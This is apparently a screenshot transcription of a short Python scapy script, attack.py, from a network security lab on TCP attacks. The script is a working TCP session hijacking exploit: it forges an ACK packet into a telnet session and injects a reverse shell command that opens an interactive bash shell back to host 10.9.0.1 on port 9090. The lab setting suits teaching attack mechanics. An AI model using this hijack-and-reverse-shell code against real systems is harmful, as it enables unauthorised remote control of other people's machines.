 Open
attack.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=45788, dport=23, flags="A", seq=3211509343,
ack=3828515950)
5 data = "\r bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)